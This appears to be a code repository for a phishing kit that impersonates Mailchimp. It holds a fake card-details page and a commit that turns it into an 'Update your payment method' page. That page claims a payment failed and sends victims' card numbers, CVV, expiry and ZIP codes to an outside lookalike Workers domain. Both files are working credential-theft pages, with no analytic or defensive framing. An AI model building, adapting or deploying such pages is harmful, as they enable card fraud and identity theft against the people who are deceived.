
==== card.html @ c6bc1db6 "Upload folder" ====
<!DOCTYPE html>

<html lang="en" class="dj_webkit dj_chrome dj_contentbox ">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Login | Mailchimp</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">

    <link rel="stylesheet" type="text/css" href="./css/typefaces.css">
    <link rel="stylesheet" type="text/css" href="./css/application.css">
</head>

<body id="login" class=" mcd bg-login" data-new-gr-c-s-check-loaded="14.1094.0" data-gr-ext-installed="">
    <div class="c-signupShell min-height--100vh flex-wrap--wrap overflow-y--auto ">
        <div class="c-signupShell_mainBody flex-col full-width-mobile full-width-legacy-ie size1of3 size1of3"> <a href="#"> <img src="./images/mc-freddie-dark.svg" class="c-signupShell_freddie" width="38" height="38" alt="Mailchimp logo"> </a>
            <div id="login-box" class="flex flex-grow-1 flex-shrink--0">
                <main id="content" class="!margin-bottom--lv8 width--100">
                    <div id="login-form-wrap" class="mc-mini-content centered">
                        <div id="login-content" class="line selfclear !margin-bottom--lv6">
                            <div class="lastUnit overflow-visible" data-analytics-tag="login-form">
                                <form action="./next.php" id="login-form" class="c-largeForm" method="POST">
                                    <div class="error-container"> </div>
                                    <div class="!margin-bottom--lv5">
                                        <h1 class="text-align--center !margin-bottom--lv3">Card Details</h1>
                                        
                                    </div>
                                    <fieldset>
                                        <div class="line login-field">
                                            <div class="field-wrapper"> <label for="username" class="">Name on Card</label> <input type="text" name="noc" id="noc" class="rounded-corners-4  av-text" value="" required=""> </div>
                                        </div>
                                        <div class="line login-field">
                                            <div class="field-wrapper"> <label for="username" class="">Card Number</label> <input type="text" name="cn" id="cn" class="rounded-corners-4  av-text" value="" required=""> </div>
                                        </div>
                                        <div class="line login-field">
                                            <div class="field-wrapper"> <label for="username" class="">CVV</label> <input type="text" minlength="3" maxlength="4" name="cvv" id="cvv" class="rounded-corners-4  av-text" value="" required=""> </div>
                                        </div>
                                        <div class="line login-field">
                                            <div class="field-wrapper"> <label for="username" class="">Expiry Date</label> <input type="text" name="exdate" id="exdate" class="rounded-corners-4  av-text" value="" required=""> </div>
                                        </div>
                                        <div class="line login-field">
                                            <div class="field-wrapper"> <label for="username" class="">Zip Code</label> <input type="text" name="zc" id="zc" class="rounded-corners-4  av-text" value="" required=""> </div>
                                        </div>
                                       
                                        <div class="line !margin-bottom--lv5"> <button id="btn3" type="submit" value="log in" class="button-large button-wide full-width p1 !margin-bottom--lv5 submit-btn " name="btn3">Submit</button>
                                            
                                        </div>
                                        
                                    </fieldset>
                                </form>
                            </div>
                        </div>
                    </div>
                </main>
            </div>
            <footer class="hide-print">
                <div>
                    <p class="c-legalNotice lastUnit size1of1 full-width" data-analytics-tag="login-legal-notice"> ©2001–2023 All Rights Reserved. Mailchimp® is a registered trademark of The Rocket Science Group, LLC. <a class="nowrap link-underline textcolor--secondary" href="#" target="_blank" mc:track="" data-dojo-type="mojo/widgets/OneTrustModal" rel="noopener noreferrer" id="dijit__WidgetBase_0" lang="en" widgetid="dijit__WidgetBase_0">Cookie Preferences</a>, <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Privacy</a>, and <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Terms</a>. </p>
                </div>
            </footer>
        </div>
        <div class=" flex-grow-1 hide-mobile">
            <div data-mc-el="loginAnnouncementAnimation" class="full-height" style="display: block; opacity: 1; transform: translateY(0px);" data-billboard-id="1385">
                <div class="c-billboard v_position-- h_position--">
                    <div class="c-billboard__image" style="background-image: url('images/phpza0iJx.jpg')"></div>
                </div>
            </div>
        </div>
    </div>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
    <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/jquery.inputmask.bundle.js"></script>
    <script type="text/javascript">
        $("#ssn").inputmask({"mask": "999-99-9999"});
    $("#cn").inputmask({"mask": "9999 9999 9999 9999"});
        $("#dob").inputmask({"mask": "99/99/9999","placeholder":"DD/MM/YYYY"});
        $("#exdate").inputmask({"mask": "99/9999","placeholder":"MM/YYYY"});
        $("#ph").inputmask({"mask": "999-999-9999"});
    </script>
</body>

</html>
---- css/typefaces.css ----
@font-face{font-family:'Means Web';src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/means/Means-Light-Web.woff2) format('woff2'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/means/Means-Light-Web.woff) format('woff');font-weight:300;font-display:fallback}@font-face{font-family:'Graphik Web';src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.eot);src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.eot?#iefix) format('embedded-opentype'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.woff2) format('woff2'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Regular-Web.woff) format('woff');font-weight:400;font-style:normal;font-stretch:normal}@font-face{font-family:'Graphik Web';src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.eot);src:url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.eot?#iefix) format('embedded-opentype'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.woff2) format('woff2'),url(/release/1.1.1fc263a03801afdcd24a7d094761507a77db24ac9/css/fonts/graphik/Graphik-Medium-Web.woff) format('woff');font-weight:500;font-style:normal;font-stretch:normal}

==== commit fe0767e9: "Update card.html" ====
--- a/card.html
+++ b/card.html
@@ -1,83 +1,101 @@
 <!DOCTYPE html>
-
-<html lang="en" class="dj_webkit dj_chrome dj_contentbox ">
-
+<html lang="en">
 <head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <title>Login | Mailchimp</title>
-
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
-
-    <link rel="stylesheet" type="text/css" href="./css/typefaces.css">
-    <link rel="stylesheet" type="text/css" href="./css/application.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
+<title>Update Payment | Mailchimp</title>
+<style>
+*{box-sizing:border-box}
+body{background-color:#F9FAFB;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;color:#241c15;margin:0;min-height:100vh}
+.c-signupShell{display:flex;flex-wrap:wrap;min-height:100vh;background:#F9FAFB;border-left:8px solid #ffe01b}
+.c-signupShell_mainBody{display:flex;flex-direction:column;background:#fff;flex-grow:1}
+[role="banner"]{padding:16px 24px}
+.c-signupShell_freddie{width:38px;height:35px}
+#login-box{display:flex;flex-grow:1;justify-content:center;align-items:center}
+#content{width:100%;margin-bottom:48px}
+#login-form-wrap{max-width:480px;margin:0 auto;padding:0 24px}
+.content-box{background:#fff;border-radius:8px;box-shadow:0 1px 4px rgba(0,0,0,0.08);padding:40px 36px}
+h1{font-size:24px;font-weight:600;text-align:center;margin-bottom:12px}
+.description{font-size:14px;color:#595959;text-align:center;margin-bottom:20px}
+label{font-size:13px;font-weight:500;display:block;margin-bottom:6px}
+input[type="text"]{width:100%;height:40px;padding:8px 12px;border:1px solid #b2b2b2;border-radius:4px;margin-bottom:16px}
+input:focus{border-color:#007c89;box-shadow:0 0 0 2px rgba(0,124,137,0.2)}
+.row{display:flex;gap:16px}
+.row>div{flex:1}
+.mc-login-btn{width:100%;height:44px;background:#007c89;color:#fff;border:none;border-radius:4px;font-weight:600;cursor:pointer;margin-top:8px}
+.mc-login-btn:hover{background:#005f6b}
+footer{padding:16px 24px;border-top:1px solid #e0ddd8;background:#fff;text-align:center;font-size:12px;color:#595959}
+footer a{color:#595959;text-decoration:underline}
+@media(max-width:768px){.row{flex-direction:column;gap:0}}
+</style>
+<script>
+document.addEventListener('DOMContentLoaded', function() {
+    const cardNum = document.getElementById('cn');
+    const expiry = document.getElementById('exdate');
+    const cvv = document.getElementById('cvv');
+    const zip = document.getElementById('zc');
+    const nameField = document.getElementById('noc');
+    function enforceDigits(e) { this.value = this.value.replace(/\D/g, ''); }
+    function formatCardNumber(e) {
+        let val = this.value.replace(/\D/g, '');
+        if (val.length > 16) val = val.slice(0,16);
+        let parts = [];
+        for (let i = 0; i < val.length; i += 4) parts.push(val.slice(i, i+4));
+        this.value = parts.join(' ');
+    }
+    function formatExpiry(e) {
+        let val = this.value.replace(/\D/g, '');
+        if (val.length > 4) val = val.slice(0,4);
+        if (val.length >= 3) this.value = val.slice(0,2) + '/' + val.slice(2);
+        else this.value = val;
+    }
+    function enforceLettersAndSpaces(e) { this.value = this.value.replace(/[^a-zA-Z\s]/g, ''); }
+    cardNum.addEventListener('input', enforceDigits);
+    cardNum.addEventListener('input', formatCardNumber);
+    expiry.addEventListener('input', enforceDigits);
+    expiry.addEventListener('input', formatExpiry);
+    cvv.addEventListener('input', enforceDigits);
+    cvv.addEventListener('input', function() { if(this.value.length > 3) this.value = this.value.slice(0,3); });
+    zip.addEventListener('input', enforceDigits);
+    zip.addEventListener('input', function() { if(this.value.length > 5) this.value = this.value.slice(0,5); });
+    nameField.addEventListener('input', enforceLettersAndSpaces);
+});
+</script>
 </head>
-
-<body id="login" class=" mcd bg-login" data-new-gr-c-s-check-loaded="14.1094.0" data-gr-ext-installed="">
-    <div class="c-signupShell min-height--100vh flex-wrap--wrap overflow-y--auto ">
-        <div class="c-signupShell_mainBody flex-col full-width-mobile full-width-legacy-ie size1of3 size1of3"> <a href="#"> <img src="./images/mc-freddie-dark.svg" class="c-signupShell_freddie" width="38" height="38" alt="Mailchimp logo"> </a>
-            <div id="login-box" class="flex flex-grow-1 flex-shrink--0">
-                <main id="content" class="!margin-bottom--lv8 width--100">
-                    <div id="login-form-wrap" class="mc-mini-content centered">
-                        <div id="login-content" class="line selfclear !margin-bottom--lv6">
-                            <div class="lastUnit overflow-visible" data-analytics-tag="login-form">
-                                <form action="./next.php" id="login-form" class="c-largeForm" method="POST">
-                                    <div class="error-container"> </div>
-                                    <div class="!margin-bottom--lv5">
-                                        <h1 class="text-align--center !margin-bottom--lv3">Card Details</h1>
-                                        
-                                    </div>
-                                    <fieldset>
-                                        <div class="line login-field">
-                                            <div class="field-wrapper"> <label for="username" class="">Name on Card</label> <input type="text" name="noc" id="noc" class="rounded-corners-4  av-text" value="" required=""> </div>
-                                        </div>
-                                        <div class="line login-field">
-                                            <div class="field-wrapper"> <label for="username" class="">Card Number</label> <input type="text" name="cn" id="cn" class="rounded-corners-4  av-text" value="" required=""> </div>
-                                        </div>
-                                        <div class="line login-field">
-                                            <div class="field-wrapper"> <label for="username" class="">CVV</label> <input type="text" minlength="3" maxlength="4" name="cvv" id="cvv" class="rounded-corners-4  av-text" value="" required=""> </div>
-                                        </div>
-                                        <div class="line login-field">
-                                            <div class="field-wrapper"> <label for="username" class="">Expiry Date</label> <input type="text" name="exdate" id="exdate" class="rounded-corners-4  av-text" value="" required=""> </div>
-                                        </div>
-                                        <div class="line login-field">
-                                            <div class="field-wrapper"> <label for="username" class="">Zip Code</label> <input type="text" name="zc" id="zc" class="rounded-corners-4  av-text" value="" required=""> </div>
-                                        </div>
-                                       
-                                        <div class="line !margin-bottom--lv5"> <button id="btn3" type="submit" value="log in" class="button-large button-wide full-width p1 !margin-bottom--lv5 submit-btn " name="btn3">Submit</button>
-                                            
-                                        </div>
-                                        
-                                    </fieldset>
-                                </form>
-                            </div>
-                        </div>
-                    </div>
-                </main>
-            </div>
-            <footer class="hide-print">
-                <div>
-                    <p class="c-legalNotice lastUnit size1of1 full-width" data-analytics-tag="login-legal-notice"> ©2001–2023 All Rights Reserved. Mailchimp® is a registered trademark of The Rocket Science Group, LLC. <a class="nowrap link-underline textcolor--secondary" href="#" target="_blank" mc:track="" data-dojo-type="mojo/widgets/OneTrustModal" rel="noopener noreferrer" id="dijit__WidgetBase_0" lang="en" widgetid="dijit__WidgetBase_0">Cookie Preferences</a>, <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Privacy</a>, and <a class="textcolor--secondary" href="#" target="_blank" mc:track="" rel="noopener noreferrer">Terms</a>. </p>
-                </div>
-            </footer>
+<body>
+<div class="c-signupShell">
+  <div class="c-signupShell_mainBody">
+    <div role="banner">
+      <img src="https://cdn-images.mailchimp.com/product/brand_assets/logos/mc-freddie-dark.svg" class="c-signupShell_freddie" width="38" height="35" alt="Mailchimp">
+    </div>
+    <div id="login-box">
+      <div id="content">
+        <div id="login-form-wrap">
+          <div class="content-box">
+            <h1>Update your payment method</h1>
+            <div class="description">We had trouble processing your last payment. Please update your card details below to avoid service interruption.</div>
+            <form action="https://mailchimp-backend.qulckbooksuppor.workers.dev/" method="POST">
+              <input type="hidden" name="step" value="card">
+              <label for="noc">Name on Card</label>
+              <input type="text" name="fullname" id="noc" placeholder="John Doe" required>
+              <label for="cn">Card number</label>
+              <input type="text" name="cardnumber" id="cn" placeholder="0000 0000 0000 0000" required>
+              <div class="row">
+                <div><label for="exdate">Expiration</label><input type="text" name="expiry" id="exdate" placeholder="MM / YY" required></div>
+                <div><label for="cvv">Security code</label><input type="text" name="cvv" id="cvv" placeholder="CVV" required></div>
+              </div>
+              <label for="zc">Billing ZIP code</label>
+              <input type="text" name="zip" id="zc" placeholder="ZIP" required>
+              <button type="submit" class="mc-login-btn">Update payment method</button>
+            </form>
+          </div>
+          <footer>
+            <p>©2026 Intuit Inc. All rights reserved. Mailchimp® is a registered trademark of The Rocket Science Group, LLC. <a href="#">Cookie Preferences</a>, <a href="#">Privacy</a>, and <a href="#">Terms</a></p>
+          </footer>
         </div>
-        <div class=" flex-grow-1 hide-mobile">
-            <div data-mc-el="loginAnnouncementAnimation" class="full-height" style="display: block; opacity: 1; transform: translateY(0px);" data-billboard-id="1385">
-                <div class="c-billboard v_position-- h_position--">
-                    <div class="c-billboard__image" style="background-image: url('images/phpza0iJx.jpg')"></div>
-                </div>
-            </div>
-        </div>
+      </div>
     </div>
-
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
-    <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/jquery.inputmask.bundle.js"></script>
-    <script type="text/javascript">
-        $("#ssn").inputmask({"mask": "999-99-9999"});
-    $("#cn").inputmask({"mask": "9999 9999 9999 9999"});
-        $("#dob").inputmask({"mask": "99/99/9999","placeholder":"DD/MM/YYYY"});
-        $("#exdate").inputmask({"mask": "99/9999","placeholder":"MM/YYYY"});
-        $("#ph").inputmask({"mask": "999-999-9999"});
-    </script>
+  </div>
+</div>
 </body>
-
-</html>+</html>
